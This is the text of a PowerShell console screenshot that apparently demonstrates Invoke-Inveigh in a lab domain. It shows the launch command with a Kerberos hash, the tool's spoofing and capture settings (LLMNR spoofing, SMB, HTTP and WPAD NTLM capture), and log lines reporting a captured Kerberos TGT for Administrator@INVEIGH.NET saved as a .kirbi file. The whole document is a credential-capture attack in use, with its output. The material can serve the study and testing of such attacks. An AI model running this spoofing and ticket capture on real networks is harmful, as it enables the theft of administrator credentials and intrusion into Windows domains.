 Administrator: Windows PowerShell
PS C:\Users\kevin\Desktop> Invoke-Inveigh -ConsoleOutput Y -Kerberos Y -KerberosHash AB552839E99381CDB5027BECE8593E083ED
6237F2B9DA47A0E1179E9DA4022A6
[*] Inveigh 1.5 started at 2019-03-04T22:18:32
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.125.100
[+] Spoofer IP Address = 192.168.125.100
[+] ADIDNS Spoofer = Disabled
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Default Response = Enabled
[+] Kerberos TGT Capture = Enabled
[+] Kerberos TGT File Output Count = 2
[+] Kerberos TGT Host Header List =
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] Output Directory = C:\Users\kevin\Desktop
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2019-03-04T22:18:41] SMB(445) negotiation request detected from 192.168.125.10:63395
[+] [2019-03-04T22:18:41] SMB(445) authentication method is Kerberos for 192.168.125.10:63395
[+] [2019-03-04T22:18:41] SMB(445) Kerberos TGT captured for Administrator@INVEIGH.NET from 192.168.125.10:63395
WARNING: [!] [2019-03-04T22:18:41] SMB(445) Kerberos TGT for Administrator@INVEIGH.NET written to
C:\Users\kevin\Desktop\Administrator@INVEIGH.NET-TGT-03041018419494.kirbi